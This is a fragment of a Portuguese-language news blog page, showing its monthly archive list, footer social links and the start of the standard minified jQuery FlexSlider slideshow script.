<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
